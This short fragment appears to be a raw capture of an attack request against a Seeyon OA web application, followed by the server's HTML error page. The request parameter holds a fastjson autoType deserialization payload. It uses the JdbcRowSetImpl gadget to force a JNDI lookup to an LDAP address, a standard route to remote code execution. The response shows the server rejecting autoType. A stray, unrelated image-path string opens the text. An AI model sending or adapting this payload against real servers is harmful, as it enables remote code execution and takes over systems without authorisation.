 &_json_params={"v47":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"xxx":{"@type":"com
.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://0.0.0.0","autoCommit":true}}
<!DOCTYPE html>
<html>
<head>
<title>异常处理页面</title>
<link rel="stylesheet" href="/seeyon/common/all-min.css">
<link rel="stylesheet" href="/seeyon/skin/default/skin.css">
<script type="text/javascript">
if(parent && parent.errorHandle)
parent.errorHandle("com.alibaba.fastjson.JSONException:autoType is not support.
org.apache.shiro.realm.jndi.JndiRealmFactory");